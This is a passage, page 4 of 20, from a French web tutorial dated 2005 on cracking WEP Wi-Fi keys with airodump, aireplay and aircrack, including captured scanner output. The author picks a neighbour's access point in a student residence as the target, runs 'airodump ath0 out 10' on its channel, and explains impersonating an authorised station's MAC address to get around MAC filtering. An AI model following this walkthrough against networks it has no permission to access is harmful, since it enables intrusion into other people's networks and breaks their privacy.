Tutorial crack cle wep http://www.tuto-fr.com/tutoriaux/tutorial-crack-wep-aircrack.php
Shell - Konsole
Shell
BSSID PWR Packets LAN IP / # IVs CH MB ENC ESSID 00:10:C6: 4 7 10 54 WEP? 00:07:CB: 7 10 1 48 WEP? 00:10:C6: 1 28 7 11 WEP? 00:0C:41: 6 46 11 11 WEP? 00:07:CB: 6 25 11 48 WEP? 00:03:C9: 7 10 10 54 WEP? 00:0E:9B: 5 36 1 48 WEP? 00:09:5B: 9 63 11 54 WEP? 00:07:CB: 8 56 11 48 WEP? 00:10:C6: 13 228 <<-Cible->> 10 54 WEP? Wanadoo_ 00:0F:66: 5 233 Choisie 5 48 WEP? 00:90:4B: 10 133 5 54 WEP? BSSID STATION PWR Packets ESSID http://tuto-fr.com
Je suis en résidence étudiante donc y a pas mal de monde :D.
La colonne BSSID correspond à l'adresse mac des points d'accès (AP)
La colonne ESSID correspond au nom du réseau (monRezoWifi, Wanadoo-XXXX, WiFI-freebox.)
La première partie correspond aux points d'accès et la seconde partie aux stations (en gros les ordinateurs qui se connectent aux AP).
Ici il n'y a pas encor de stations.
La colonne qui nous intéresse est la colonne des IVs, c'est ces fichiers qui vont nous permettre de cracker les clefs wep.
Ici l'AP de mon voisin est le seul dont le Essid n'est pas totalement masqué. Pour plus de performance dans la capture des paquets, on relance airodump en choisissant seulement le canal ou il se trouve : le 10
« airodump ath0 out 10 »
Pour arrêter la capture et pouvoir entrer des commandes faites Ctrl+C.
Vous êtes également obligés de stopper la capture si vous souhaiter copier une adresse mac car l'ecran se rafraichi.
Pour copier quelque-chose selectionnez simplement avec la souris et fait clic droit copy. Idem pour coller ou utilisez shift+inser.
Pour plus de détails sur airodump tapez uniquement « airodump » dans la console et l'aide apparaîtra (idem pour aircrack et airplay).
BSSID PWR Packets LAN IP / # IVs CH MB ENC ESSID 00:09:5B: 5 437 -1 -1 00:07:CB: 23 1745 11 48 WEP? 00:10:C6: 22 2372 44 10 54 WEP Wanadoo_ 00:0E:9B: 7 1877 1 10 48 WEP BSSID STATION PWR Packets ESSID 00:09:5B: 00:13:CE: 6 437 00:10:C6: 00:90:4B: 35 350 Wanadoo_ http://tuto-fr.com
Là, on a des stations dont une qui est connecté à l'AP qui nous intéresse.
Bingo car les acces-point ont parfois (et c'est le cas des livebox) un filtrage des adresses mac, appelé mode association. Et pour aireplay on a besoin de cette adresse mac, en fait on se fais passer pour l'ordinateur qui à le droit d'accès à l'AP.
Dès que l'on commence à choper des IVs airodump nous dit quel est le cryptage : WEP WPA ou OPN.
Maintenant que l'on sait que le cryptage est WEP, qu'une station est présente et qu'il y a du trafic (350
4 sur 20 17/11/2005 14:44